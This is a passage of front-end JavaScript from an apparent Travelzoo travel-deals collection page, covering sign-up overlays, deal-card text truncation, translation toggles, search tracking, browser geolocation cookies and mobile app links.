        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Big City Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 445,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Big City Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Big City Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.1477226.Tokyo_GettyImages-1451417793.jpg',
                    targetUrl: '/collection/big-city-deals/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 445,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D445",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/big-city-deals/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbvfmh';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbvfmh';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
